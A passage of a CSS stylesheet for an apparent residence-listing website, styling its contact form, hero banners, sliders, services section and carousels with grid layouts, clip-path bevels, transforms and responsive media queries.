    padding-top: 0 !important;
    overflow: visible;
    position: relative;
}
.strate-form-contact__background {
    margin-bottom: var(--grid-rgap);
}
.strate-form-contact__form {
    display: grid;
}
.strate-form-contact__form > * {
    grid-row: 1;
    grid-column: 1;
}
.strate-form-contact__form__error-message {
    display: none;
    color: var(--color-invalid-2);
    font-weight: 500;
    font-size: 1.4rem;
    margin-top: 2.6rem;
    align-items: flex-start;
    gap: 0.6rem;
    grid-gap: 0.6rem;
}
.strate-form-contact__form__error-message svg {
    width: 2rem;
    min-width: 2rem;
    fill: var(--color-invalid-2);
    transform: translate3d(0, 0.1rem, 0);
}
.strate-form-contact__form__valid {
    pointer-events: none;
    opacity: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    min-height: calc(100vh - var(--header-height) - var(--strate-spacing-default) - var(--strate-spacing-default));
    display: none;
}
.strate-form-contact__form.invalid .strate-form-contact__form__error-message {
    display: flex;
}
.strate-form-contact__form.valid .strate-form-contact__form__valid {
    pointer-events: auto;
    opacity: 1;
    display: flex;
}
.strate-form-contact__form.valid .strate-form-contact__form__content {
    pointer-events: none;
    opacity: 0;
    display: none;
}
.strate-form-contact__form__content__top h1 {
    margin-bottom: 2.4rem;
}
.strate-form-contact__form__content__top p {
    margin-top: 0.8rem;
    font-size: 1.8rem;
}
.strate-form-contact__form__content__top p a {
    color: var(--color-highlight);
    font-weight: 700;
}
.strate-form-contact__fields {
    margin-top: 4.8rem;
}
.strate-form-contact__fields > * + * {
    margin-top: 2.4rem;
}
.strate-form-contact .btn {
    margin-top: 3.2rem;
    width: 100%;
}

@media (min-width: 1025px) {
    .strate-form-contact {
        padding-bottom: 0 !important;
        display: grid;
    }
    .strate-form-contact > * {
        grid-row: 1;
        grid-column: 1;
    }
    .strate-form-contact__form {
        padding-top: calc(var(--header-height) + var(--strate-spacing-default));
        padding-bottom: var(--strate-spacing-default);
    }
    .strate-form-contact__background {
        top: 0;
        left: 0;
        width: 50vw;
        margin-left: calc(var(--grid-ext) * -1);
        height: 100vh;
        position: sticky;
        top: 0;
        margin-bottom: 0;
    }
    .strate-form-contact__background img {
        height: 100%;
        object-fit: cover;
    }
}
.strate-hero-city {
    padding-top: calc(var(--header-height) + var(--breadcrumb-offset)) !important;
}
.strate-hero-city--image {
    padding-bottom: 0;
}
.strate-hero-city > div {
    z-index: 10;
}
.strate-hero-city__content {
    z-index: 10;
    position: relative;
}
@media (min-width: 576px) {
    .strate-hero-city__content .rte {
        padding-right: 20rem;
    }
}
@media (min-width: 768px) {
    .strate-hero-city__content .rte {
        padding-right: 30rem;
    }
}
.strate-hero-city__content__sticker {
    position: absolute;
    bottom: 0;
    right: 0;
    transform: translate3d(0, 50%, 0) rotate(-3deg);
    width: 25%;
    min-width: 13rem;
    max-width: 28rem;
}
@media (max-width: 575px) {
    .strate-hero-city__content__sticker {
        position: relative;
        margin-left: auto;
    }
}
@media (max-width: 575px) {
    .strate-hero-city__content__sticker {
        z-index: 1;
        position: relative;
        transform: translate3d(0, 0, 0) rotate(-3deg);
    }
    .strate-hero-city__content__sticker picture {
        position: relative;
        padding-top: calc(var(--height) / var(--width) / 2 * 100%);
        overflow: visible;
    }
    .strate-hero-city__content__sticker picture img {
        position: absolute;
        width: 100%;
        top: 0;
        left: 0;
    }
}
.strate-hero-city__background {
    clip-path: polygon(0 var(--bevel-size), 100% 0, 100% 100%, 0% 100%);
    width: 100%;
    margin: auto;
    height: 65rem;
}
@media (max-width: 1024px) {
    .strate-hero-city__background {
        height: 36rem;
    }
}
.strate-hero-city__background img {
    height: 100%;
    object-fit: cover;
}

.strate-hero-home {
    min-height: calc(100vh - var(--marquee-height));
    padding-bottom: calc(var(--header-height) + var(--strate-spacing-default));
    position: relative;
    display: flex;
    align-items: center;
    overflow: visible;
    position: relative;
}
.strate-hero-home .search-autocomplete__expand {
    max-height: 23rem;
}
.strate-hero-home > * {
    position: relative;
    z-index: 1;
}
.strate-hero-home > .grid {
    z-index: 2;
}
.strate-hero-home__content {
    position: relative;
    padding: 5rem;
}
.strate-hero-home__content > * {
    position: relative;
    z-index: 1;
}
.strate-hero-home__content .search-autocomplete {
    max-width: 48.8rem;
    margin-top: 3rem;
}
.strate-hero-home__content:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(0.5rem);
    border-radius: 1.8rem;
    transform: rotate(-2deg);
}
.strate-hero-home__content:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.5;
    border-radius: 1.8rem;
    transform: rotate(-2deg);
    background-color: var(--color-1);
}
.strate-hero-home__stickers {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    display: none;
}
.strate-hero-home__stickers__item {
    width: 15rem;
    aspect-ratio: 1;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    overflow: hidden;
    will-change: transform, filter;
}
.strate-hero-home__stickers__item > div {
    background-position: 50% 50%;
    width: 100%;
    height: 100%;
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
}
.strate-hero-home canvas {
    top: 0;
    left: 0;
    position: absolute;
    width: 100% !important;
    height: 100% !important;
    cursor: grab;
    z-index: 0;
}
.strate-hero-home canvas:active {
    cursor: grabbing;
}
@media (min-width: 1025px) {
    .strate-hero-home canvas {
        display: none;
    }
    .strate-hero-home .strate-hero-home__stickers {
        display: block;
    }
}

@media (max-width: 1024px) {
    .strate-hero-home {
        align-items: center;
        min-height: calc(85vh - var(--marquee-height));
        padding-bottom: calc(var(--header-height) + var(--strate-spacing-default));
    }
    .strate-hero-home .scrollhelper {
        right: calc(50% - 2.5rem);
    }
    .strate-hero-home__content {
        text-align: center;
    }
    .strate-hero-home__content .search-autocomplete {
        margin-left: auto;
        margin-right: auto;
    }
}
@media (max-width: 1024px) and (max-width: 767px) {
    .strate-hero-home__content {
        padding: 3rem;
    }
}
@media (max-width: 1024px) and (max-width: 575px) {
    .strate-hero-home__content {
        padding: 3rem 2rem;
    }
}
@media (max-width: 575px) {
    .strate-hero-home__content {
        padding: 3rem 2rem;
    }
}
.strate-hero-post {
    --grid-rgap: 0;
    padding-top: calc(var(--header-height) + var(--breadcrumb-offset)) !important;
    padding-bottom: 0;
    text-align: center;
}
.strate-hero-post__breadcrumb {
    margin-bottom: 8rem;
}
@media (max-width: 1024px) {
    .strate-hero-post__breadcrumb {
        margin-bottom: 6rem;
    }
}
@media (max-width: 767px) {
    .strate-hero-post__breadcrumb {
        margin-bottom: 4rem;
    }
}
.strate-hero-post .badges {
    justify-content: center;
    margin-bottom: 2.4rem;
}
.strate-hero-post h1 {
    margin-bottom: 2.4rem;
}
.strate-hero-post__info {
    margin-top: 3.2rem;
    color: var(--color-5);
    display: flex;
    justify-content: center;
    grid-gap: 4.5rem;
    grid-row-gap: 1rem;
    font-weight: 600;
    font-size: 1.2rem;
}
.strate-hero-post__info span {
    display: flex;
    align-items: center;
    gap: 0.8rem;
    grid-gap: 0.8rem;
}
.strate-hero-post__info span svg {
    fill: var(--color-5);
    height: 1.5rem;
    margin-bottom: 0.1rem;
}
.strate-hero-post__image {
    margin-top: 6rem;
    position: relative;
}
@media (max-width: 767px) {
    .strate-hero-post__image {
        margin-top: 4rem;
    }
}
.strate-hero-post__image:before {
    content: "";
    position: absolute;
    width: 100%;
    background-color: var(--color-0);
    height: 50%;
    left: 0;
    bottom: -0.1rem;
}
.strate-hero-post__image picture {
    aspect-ratio: 1024/734;
    clip-path: polygon(0 calc(90 / 1440 * 100%), 100% 0, 100% 100%, 0% 100%);
}
.strate-hero-post__image picture img {
    height: 100%;
    object-fit: cover;
}

.strate-hero-posts {
    --strate-hero-posts-offset: var(--bevel-size);
    --strate-hero-posts-spacing: 12rem;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    z-index: 0;
    min-height: calc(75vh - var(--header-height) - var(--marquee-height));
    display: flex;
    position: relative;
}
@media (max-width: 1199px) {
    .strate-hero-posts {
        --strate-hero-posts-offset: 10rem;
    }
}
@media (max-width: 1024px) {
    .strate-hero-posts {
        --strate-hero-posts-offset: 12rem;
    }
}
@media (max-width: 767px) {
    .strate-hero-posts {
        --strate-hero-posts-spacing: 6.4rem;
    }
}
@media (max-width: 1024px) {
    .strate-hero-posts {
        min-height: calc(85vh - var(--marquee-height));
    }
}
.strate-hero-posts__breadcrumb {
    position: absolute;
    top: calc(var(--header-height) + var(--breadcrumb-offset));
    left: 50%;
    width: 100%;
    z-index: 10;
    transform: translate3d(-50%, 0, 0);
}
.strate-hero-posts__slide {
    position: relative;
    padding-top: calc(var(--header-height) + var(--strate-spacing-default));
    padding-bottom: var(--strate-hero-posts-offset);
    display: flex !important;
    align-items: flex-end;
}
.strate-hero-posts__slide .badges {
    margin-bottom: 2.6rem;
}
.strate-hero-posts__slide .btn {
    margin-top: var(--strate-hero-posts-spacing);
}
.strate-hero-posts__slide__background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
}
.strate-hero-posts__slide__background:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(270deg, rgba(0, 0, 0, 0) 39.41%, rgba(0, 0, 0, 0.6) 77.81%), linear-gradient(0deg, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.2) 100%);
    background-size: cover;
    background-repeat: no-repeat;
    z-index: 5;
    opacity: 0.5;
}
.strate-hero-posts__slide__background > .grid {
    position: relative;
    z-index: 10;
}
.strate-hero-posts__slide__background img {
    height: 100%;
    object-fit: cover;
}
.strate-hero-posts__paging {
    position: absolute;
    bottom: calc(var(--strate-hero-posts-offset) + 4.5rem + (var(--strate-hero-posts-spacing) / 2));
    left: 50%;
    transform: translate3d(-50%, 0, 0);
    z-index: 10;
}
.strate-hero-posts__paging .slider__paging {
    position: relative !important;
    padding: 0 !important;
    margin: 0 !important;
    display: flex;
    gap: 0;
}
.strate-hero-posts__paging .slider__paging .swiper-pagination-bullet {
    --progress: 50%;
    position: relative;
    margin: 0.2rem !important;
    background-color: var(--slider-color-active);
    width: 10rem;
    height: 0.1rem;
    border-radius: 0;
    opacity: 1;
    transition: all 0.3s var(--transition);
    opacity: 0.5;
    min-width: 10rem;
}
@media (max-width: 767px) {
    .strate-hero-posts__paging .slider__paging .swiper-pagination-bullet {
        width: 6rem;
        min-width: 6rem;
    }
}
.strate-hero-posts__paging .slider__paging .swiper-pagination-bullet:before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 0;
    height: 0.2rem;
    left: 0;
    background-color: var(--slider-color);
}
.strate-hero-posts__paging .slider__paging .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: var(--slider-color-active);
    opacity: 1;
}
.strate-hero-posts__paging .slider__paging .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
    width: var(--progress);
}

.strate-hero-residence {
    position: relative;
    min-height: calc(100vh - 5.3rem);
    padding-top: calc(var(--header-height) + 2.4rem) !important;
    display: flex;
    flex-direction: column;
    justify-content: stretch;
}
.strate-hero-residence__breadcrumb {
    order: -10;
    margin-bottom: var(--grid-rgap);
}
.strate-hero-residence__content {
    align-self: center;
    width: 100%;
}
.strate-hero-residence:before {
    content: "";
    background-color: var(--color-2);
    position: absolute;
    top: 0;
    left: -25%;
    width: calc(45vw + 25%);
    height: 100%;
    clip-path: polygon(0 0, 100% 0, calc(100% - var(--bevel-size)) 100%, 0% 100%);
    transition: all 0.3s var(--transition);
}
.strate-hero-residence > * {
    z-index: 1;
}
.strate-hero-residence__icon {
    position: absolute;
    left: 4rem;
    top: 0;
    z-index: 10;
    max-width: 18rem;
    transform: translate3d(0, -50%, 0) rotate(-5deg);
    min-width: 12rem;
    width: 30%;
}
.strate-hero-residence__slider {
    position: relative;
    display: flex;
    align-items: center;
    margin-left: calc(var(--grid-ext) * -1 + 3rem);
    padding: 8rem 0;
}
.strate-hero-residence__slider .slider__paging {
    padding-left: 0 !important;
}
.strate-hero-residence__slider__inner {
    position: relative;
    width: 100%;
}
.strate-hero-residence__slider .slider {
    position: relative;
    border-radius: 1rem;
}
.strate-hero-residence__slider .slider .swiper-slide {
    border-radius: 1rem;
    overflow: hidden;
}
.strate-hero-residence__slider .slider .swiper-slide picture {
    height: 100%;
    aspect-ratio: 678/430;
}
.strate-hero-residence__slider .slider .swiper-slide picture img {
    height: 100%;
    object-fit: cover;
}
.strate-hero-residence__slider__actions {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 2rem;
    grid-gap: 2rem;
}
.strate-hero-residence__content {
    margin: auto !important;
}
.strate-hero-residence__content > .flag {
    margin-bottom: 2rem;
}
.strate-hero-residence__content > p {
    margin-top: 2.4rem;
}
.strate-hero-residence__content__detail {
    margin: 1.6rem 0;
    padding: 1.6rem 0;
    border-top: 0.1rem solid var(--color-grey-1);
    border-bottom: 0.1rem solid var(--color-grey-1);
    font-weight: 700;
}
.strate-hero-residence__content__push {
    margin-top: 4.8rem;
}
.strate-hero-residence__content__actions {
    margin-top: 3rem;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    gap: 2rem;
    grid-gap: 2rem;
    flex-wrap: wrap;
}
.strate-hero-residence__content__actions .btn {
    white-space: nowrap;
}
.strate-hero-residence__price {
    display: flex;
    flex-direction: column;
    font-weight: 500;
    font-size: 1.4rem;
    line-height: 1;
}
.strate-hero-residence__price .h4 {
    line-height: 1;
    margin-top: 0.5rem;
}
.strate-hero-residence__price.hasOffer {
    flex-direction: row;
    flex-wrap: wrap;
    width: min-content;
    gap: 0.4rem;
}
.strate-hero-residence__price.hasOffer .suptitle {
    flex: 1 1 100%;
}
.strate-hero-residence__price.hasOffer .price {
    display: flex;
    white-space: nowrap;
    align-items: baseline;
}
.strate-hero-residence__price.hasOffer .value {
    font-size: 3.6rem;
}
.strate-hero-residence__price.hasOffer .value.strike {
    color: var(--color-grey-3);
    margin-right: 1rem;
    font-weight: 500 !important;
    text-decoration: line-through;
}

@keyframes wobble {
    0% {
        transform: translateX(0%);
    }
    15% {
        transform: translateX(-25%);
    }
    30% {
        transform: translateX(20%);
    }
    45% {
        transform: translateX(-15%);
    }
    60% {
        transform: translateX(10%);
    }
    75% {
        transform: translateX(-5%);
    }
    85% {
        transform: translateX(1%);
    }
    100% {
        transform: translateX(0%);
    }
}
@media (max-width: 1024px) {
    .strate-hero-residence:before {
        display: none;
    }
    .strate-hero-residence__content {
        order: -1;
    }
    .strate-hero-residence__slider {
        margin-left: 0;
        position: relative;
    }
    .strate-hero-residence__slider:before {
        content: "";
        background-color: var(--color-2);
        position: absolute;
        height: calc(100% + var(--strate-spacing-default) + var(--bevel-size));
        transition: all 0.3s var(--transition);
        left: calc(var(--grid-ext) * -1);
        width: calc(100% + var(--grid-ext) * 2);
        top: 0;
        clip-path: polygon(0 2.4rem, 100% 0, 100% 100%, 0% 100%);
    }
}
@media (max-width: 767px) {
    .strate-hero-residence__content__actions {
        align-items: flex-start;
        flex-direction: column;
    }
    .strate-hero-residence__content__actions .btn {
        white-space: initial;
    }
    .strate-hero-residence__price {
        display: block;
    }
}
@media (max-width: 575px) {
    .strate-hero-residence__content__actions .btn {
        width: 100%;
    }
}
.strate-hero-residences {
    position: relative;
    z-index: 10;
    overflow: visible;
    background-color: var(--color-3);
    padding-top: calc(var(--header-height) + var(--breadcrumb-offset)) !important;
    padding-bottom: calc(var(--bevel-size) + 4rem) !important;
}
.strate-hero-residences > * {
    z-index: 10;
}
.strate-hero-residences__background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    clip-path: polygon(0 0, 100% 0, 100% calc(100% - var(--bevel-size)), 0% 100%);
}
.strate-hero-residences__background:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(270deg, rgba(0, 0, 0, 0) 39.41%, rgba(0, 0, 0, 0.6) 77.81%), linear-gradient(0deg, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.2) 100%);
    background-size: cover;
    background-repeat: no-repeat;
    z-index: 5;
    opacity: 0.5;
}
.strate-hero-residences__background img {
    height: 100%;
    object-fit: cover;
}
.strate-hero-residences .search-autocomplete {
    --search-autocomplete-color: var(--color-4);
    --search-autocomplete-color-background: var(--color-0);
    --search-autocomplete-color-btn-background: var(--color-1);
    --search-autocomplete-color-btn-border: var(--color-0);
    --search-autocomplete-color-btn: var(--color-0);
    --search-autocomplete-color-expand-background: var(--color-0);
    --search-autocomplete-color-expand: var(--color-4);
    margin-top: 3.2rem;
}

.strate-highlight__content {
    padding: 3.2rem 3.2rem 4rem;
    border-radius: 1.6rem;
}

.strate-map-search {
    overflow: visible;
}
.strate-map-search > .grid {
    z-index: 2;
}
.strate-map-search__content {
    align-self: center;
}
.strate-map-search__content .flag {
    margin-bottom: 2rem;
}
.strate-map-search__content .h2 {
    margin-bottom: 3.2rem;
}
.strate-map-search__content .search-autocomplete {
    margin-top: 4rem;
}

.strate-posts .slider {
    overflow: visible;
}
.strate-posts .card-post__top picture {
    aspect-ratio: 278/322;
}
@media (max-width: 1024px) {
    .strate-posts .card-post__top picture {
        aspect-ratio: 323/215;
    }
}
@media (min-width: 1025px) {
    .strate-posts .slider .grid {
        display: grid !important;
    }
    .strate-posts .slider .grid .swiper-slide:nth-child(even) {
        margin-top: 9rem;
    }
    .strate-posts .slider .grid .swiper-slide .card-post {
        height: auto;
    }
}
@media (max-width: 1024px) {
    .strate-posts .slider .grid {
        display: flex !important;
        grid-gap: 0;
    }
}

.strate-residences-map__section:not(.active) {
    display: none;
}

.strate-services {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    background-color: transparent;
    overflow: visible;
}
.strate-services.bevel {
    clip-path: initial !important;
}
.strate-services.bevel .strate-services__inner {
    clip-path: polygon(0 var(--bevel-size), 100% 0, 100% 100%, 0% 100%);
}
.strate-services__sticker {
    max-width: 30rem;
    min-width: 14rem;
    width: 40%;
    margin-left: auto;
    margin-right: var(--grid-ext);
    z-index: 1;
    position: relative;
}
.strate-services__sticker picture {
    position: relative;
    padding-top: calc(var(--height) / var(--width) / 2 * 100%);
    overflow: visible;
}
.strate-services__sticker picture img {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    transform: rotate(-4deg);
}
@media (min-width: 1025px) {
    .strate-services__sticker {
        transform: translate3d(0, 5rem, 0);
    }
}
.strate-services__inner {
    padding-top: var(--strate-top);
    padding-bottom: var(--strate-bottom);
    background-color: var(--color-background);
    overflow: hidden;
}
.strate-services ul {
    align-self: center;
}
.strate-services ul li + li {
    margin-top: 1.2rem;
}
.strate-services .slider {
    overflow: visible;
}
@media (min-width: 1025px) {
    .strate-services__sections {
        padding-top: 6rem;
    }
}
.strate-services__slides {
    display: grid;
    align-items: center;
}
.strate-services__slides__item {
    grid-column: 1;
    grid-row: 1;
    position: relative;
    opacity: 0;
    pointer-events: none;
    transition: all 0.3s var(--transition);
}
.strate-services__slides__item__background {
    transform-origin: left center;
    width: calc(100% + var(--grid-ext));
    border-radius: 1rem;
    transform: scale(0.9) rotate(-2.5deg);
    transition: all 0.3s var(--transition);
}
.strate-services__slides__item__sticker {
    position: absolute;
    top: 30%;
    left: 0;
    transform: translate3d(-50%, 1rem, 0) rotate(-3deg);
    width: 16rem;
    height: 16rem;
    object-fit: contain;
    opacity: 0;
    transition: all 0.3s var(--transition);
    transform-origin: left center;
}
.strate-services__slides__item__sticker img {
    height: 100%;
    object-fit: contain;
}
.strate-services__slides__item .card-info {
    position: absolute;
    bottom: -1rem;
    right: calc(var(--grid-ext) / -2);
    width: 50%;
    max-width: 36.5rem;
    opacity: 0;
    transition: all 0.3s var(--transition);
}
.strate-services__slides__item.active {
    opacity: 1;
    pointer-events: auto;
    transition-delay: 0.3s;
}
.strate-services__slides__item.active .strate-services__slides__item__background {
    transform: rotate(-5deg);
    transition-delay: 0.3s;
}
.strate-services__slides__item.active .strate-services__slides__item__sticker {
    transition-delay: 0.7s;
    transform: translate3d(-50%, 0, 0) rotate(-5deg);
    opacity: 1;
}
.strate-services__slides__item.active .card-info {
    bottom: 0;
    opacity: 1;
    transition-delay: 0.5s;
}
.strate-services__slides__item.inactive .strate-services__slides__item__background {
    transform: scale(0.9) rotate(-7.5deg);
}
.strate-services__slides__item.inactive .strate-services__slides__item__sticker {
    transform: translate3d(-50%, 0, 0) rotate(-10deg);
}

@media (max-width: 1024px) {
    .strate-services ul li {
        border-bottom: 0.1rem solid var(--color-grey-1);
        padding-bottom: 1.2rem;
    }
    .strate-services ul li:first-child {
        border-top: 0.1rem solid var(--color-grey-1);
        padding-top: 1.2rem;
    }
    .strate-services__slides {
        display: none;
    }
}
.strate-slider-bevel {
    overflow: visible;
}
.strate-slider-bevel .slider {
    border-radius: 1rem;
}
.strate-slider-bevel .slider__paging {
    position: absolute;
    right: 0;
    bottom: 0 !important;
    z-index: 1;
    width: 50%;
    text-align: right;
    padding: 2.4rem !important;
    justify-content: flex-end;
}
.strate-slider-bevel__sticker {
    z-index: 1;
    position: relative;
    width: 50%;
    max-width: 30rem;
    padding-left: 2rem;
}
.strate-slider-bevel__sticker picture {
    position: relative;
    padding-top: calc(var(--height) / var(--width) / 2 * 100%);
    overflow: visible;
}
.strate-slider-bevel__sticker picture img {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}
.strate-slider-bevel .swiper-slide {
    border-radius: 1rem;
    overflow: hidden;
}
.strate-slider-bevel .swiper-slide picture {
    height: 100%;
}
.strate-slider-bevel .swiper-slide picture img {
    height: 100%;
    object-fit: cover;
}

.strate-slider-figures__header {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    flex-wrap: wrap;
    gap: 2rem;
    grid-gap: 2rem;
    grid-row-gap: 0.5rem;
    border-bottom: 0.1rem solid var(--color-grey-1);
    padding-bottom: 1.6rem;
    margin-bottom: 2rem;
}
.strate-slider-figures__header p {
    font-weight: 700;
}
.strate-slider-figures__header .slider__paging {
    padding: 0 !important;
    width: auto;
}
.strate-slider-figures__slider__number {
    font-size: 7.5rem;
    line-height: 1;
    font-weight: 700;
    margin-bottom: 1.6rem;
}
.strate-slider-figures__slider__number small {
    font-size: 5rem;
    color: var(--color-5);
}
.strate-slider-figures__slider__btns {
    margin-top: 3rem;
    position: relative;
}

@media (max-width: 767px) {
    .strate-slider-figures__slider__number {
        font-size: 7rem;
    }
}
.strate-slider-infinite {
    overflow: hidden;
    text-align: center;
}
.strate-slider-infinite .draggable {
    margin-top: var(--grid-rgap);
}

.draggable {
    cursor: grab;
    width: 100%;
    position: relative;
    z-index: 1;
    transition: all 0.3s var(--transition);
}
.draggable.is-dragging {
    cursor: grabbing;
    transform: scale(0.95);
}
.draggable__wrapper {
    display: flex;
    z-index: 1;
    height: 100%;
    top: 0;
    left: 0;
    width: 100%;
}
.draggable__item {
    --size: 15vw;
    z-index: 1;
    top: 0;
    left: 0;
    width: var(--size);
    min-width: var(--size);
    height: 100%;
    padding: 0 1.5vw;
    pointer-events: none;
    overflow: hidden;
    -webkit-user-select: none;
    /* Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+/Edge */
    user-select: none;
    /* Standard */
}
@media (max-width: 1919px) {
    .draggable__item {
        --size: 15vw;
    }
}
@media (max-width: 1649px) {
    .draggable__item {
        --size: 18vw;
    }
}
@media (max-width: 1199px) {
    .draggable__item {
        --size: 20vw;
    }
}
@media (max-width: 1024px) {
    .draggable__item {
        --size: 30vw;
    }
}
@media (max-width: 767px) {
    .draggable__item {
        --size: 35vw;
    }
}
@media (max-width: 575px) {
    .draggable__item {
        --size: 45vw;
    }
}

.strate-slider-opinions__title {
    text-align: center;
}
.strate-slider-opinions__slider {
    position: relative;
}
.strate-slider-opinions__slider .prev,
.strate-slider-opinions__slider .next {
    position: absolute;
    top: calc(50% + (var(--card-opinion-offset) / 2));
    transform: translate3d(0, -50%, 0);
    z-index: 1;
}
@media (max-width: 1199px) {
    .strate-slider-opinions__slider .prev,
.strate-slider-opinions__slider .next {
        display: none;
    }
}
.strate-slider-opinions__slider .prev {
    left: -5rem;
}
.strate-slider-opinions__slider .next {
    right: -5rem;
}
@media (max-width: 1199px) {
    .strate-slider-opinions .slider {
        overflow: visible;
    }
}
.strate-slider-opinions .swiper-slide:not(.swiper-slide-active) .card-opinion {
    transform: scale(0.75);
}
.strate-slider-opinions .swiper-slide:not(.swiper-slide-active) .card-opinion picture {
    transform: translate3d(0, -50%, 0) rotate(-10deg) scale(0.5);
    opacity: 0;
}
.strate-slider-opinions .swiper-slide:not(.swiper-slide-active) .card-opinion__content {
    background-color: var(--color-0);
}

.strate-slider-pushs {
    overflow: visible;
}
.strate-slider-pushs .slider {
    border-radius: 1rem;
    position: relative;
}
.strate-slider-pushs__btns {
    position: absolute;
    top: 1.6rem;
    right: 1.6rem;
    z-index: 1;
    background-color: transparent;
}
.strate-slider-pushs__slide {
    border-radius: 1rem;
    overflow: hidden;
    min-height: 48rem;
}
.strate-slider-pushs__slide .grid {
    height: 100%;
}
.strate-slider-pushs__slide picture {
    clip-path: polygon(0 0, calc(100% - 14%) 0%, 100% 100%, 0% 100%);
    height: 100%;
}
.strate-slider-pushs__slide picture img {
    height: 100%;
    object-fit: cover;
}
.strate-slider-pushs__slide__content {
    align-self: center;
    padding: 8rem 5rem;
}

@media (max-width: 1024px) {
    .strate-slider-pushs {
        overflow: visible;
    }
    .strate-slider-pushs__btns {
        top: initial;
        right: initial;
        left: 2.4rem;
        bottom: 3.2rem;
    }
    .strate-slider-pushs__slide picture {
        clip-path: polygon(0 0, 100% 0, 100% calc(100% - 2.4rem), 0% 100%);
    }
    .strate-slider-pushs__slide .grid {
        --grid-rgap: 0;
    }
    .strate-slider-pushs__slide__content {
        padding: 2.4rem 2.4rem 10.6rem 2.4rem;
    }
}
.strate-slider-residences-lg__btns {
    margin: 3.2rem 0 0.1rem 0.1rem;
}
.strate-slider-residences-lg__content {
    align-self: center;
}
.strate-slider-residences-lg__slide {
    padding-top: 1rem;
}
.strate-slider-residences-lg__items {
    display: grid;
    height: 100%;
}
.strate-slider-residences-lg__items > * {
    grid-column: 1;
    grid-row: 1;
}
@media (max-width: 1024px) {
    .strate-slider-residences-lg .slider {
        overflow: visible;
    }
    .strate-slider-residences-lg__item__inner {
        position: relative;
        overflow: hidden;
    }
    .strate-slider-residences-lg__item__inner > picture {
        border-radius: 1rem;
    }
    .strate-slider-residences-lg__item__inner__top {
        position: absolute;
        top: 0;
        right: 0;
        display: flex;
        align-items: center;
        font-size: 2.4rem;
        font-weight: 700;
        padding: 0.6rem 2rem;
        transform: translate3d(0, 0, 0) rotate(0deg);
        transform-origin: right center;
        z-index: 1;
    }
    .strate-slider-residences-lg__item__inner__top:before {
        content: "";
        position: absolute;
        width: calc(100% + 4rem);
        aspect-ratio: 1/1;
        background-color: var(--color-background);
        bottom: 0;
        left: 0;
        transform: translate3d(0, 0, 0) rotate(12deg);
        transform-origin: left center;
        border-radius: 0.5rem;
    }
    .strate-slider-residences-lg__item__inner__top > * {
        position: relative;
        z-index: 1;
    }
    .strate-slider-residences-lg__item__inner__top__icon {
        margin-right: 1rem;
        height: 4rem;
        width: 4rem;
    }
    .strate-slider-residences-lg__item__inner__top__icon img {
        object-fit: contain;
        height: 100%;
    }
    .strate-slider-residences-lg__item__sticker {
        min-width: 11rem !important;
        width: 15% !important;
        max-width: 20rem !important;
        margin-top: -5rem;
        transform: rotate(-8deg);
        margin-left: 2rem;
    }
}
@media (min-width: 1025px) {
    .strate-slider-residences-lg__item {
        position: relative;
        opacity: 0;
        transition: all 0.3s var(--transition);
    }
    .strate-slider-residences-lg__item__inner {
        height: 100%;
        overflow: hidden;
        position: relative;
    }
    .strate-slider-residences-lg__item__inner > picture {
        border-radius: 1rem;
        min-height: 60rem;
        height: 100%;
    }
    .strate-slider-residences-lg__item__inner > picture img {
        height: 100%;
        object-fit: cover;
        transform: scale(1.1);
        transition: all 0.3s var(--transition);
    }
    .strate-slider-residences-lg__item__inner__top {
        position: absolute;
        top: 0;
        right: 0;
        display: flex;
        align-items: center;
        font-size: 2.4rem;
        font-weight: 700;
        padding: 2rem 2.4rem;
        transform: translate3d(100%, -50%, 0) rotate(10deg);
        transition: all 0.3s var(--transition);
        transform-origin: right center;
        z-index: 1;
    }
    .strate-slider-residences-lg__item__inner__top:before {
        content: "";
        position: absolute;
        width: calc(100% + 4rem);
        aspect-ratio: 1/1;
        background-color: var(--color-background);
        bottom: 0;
        left: 0;
        transform: translate3d(0, 0, 0) rotate(20deg);
        transform-origin: left center;
        border-radius: 0.5rem;
        transition: all 0.3s var(--transition);
    }
    .strate-slider-residences-lg__item__inner__top > * {
        position: relative;
        z-index: 1;
    }
    .strate-slider-residences-lg__item__inner__top__icon {
        margin-right: 1rem;
        height: 4rem;
        width: 4rem;
    }
    .strate-slider-residences-lg__item__inner__top__icon img {
        object-fit: contain;
        height: 100%;
    }
    .strate-slider-residences-lg__item__sticker {
        position: absolute;
        top: 20%;
        left: 0%;
        transform: translate3d(-50%, 1rem, 0) rotate(-4deg);
        width: 17rem;
        opacity: 0;
        transition: all 0.3s var(--transition);
        transform-origin: left center;
    }
    .strate-slider-residences-lg__item.active {
        opacity: 1;
        transition-delay: 0.3s;
    }
    .strate-slider-residences-lg__item.active .strate-slider-residences-lg__item__inner > picture img {
        transition-delay: 0.3s;
        transform: scale(1);
    }
    .strate-slider-residences-lg__item.active .strate-slider-residences-lg__item__inner__top {
        transform: translate3d(0, 0, 0) rotate(0deg);
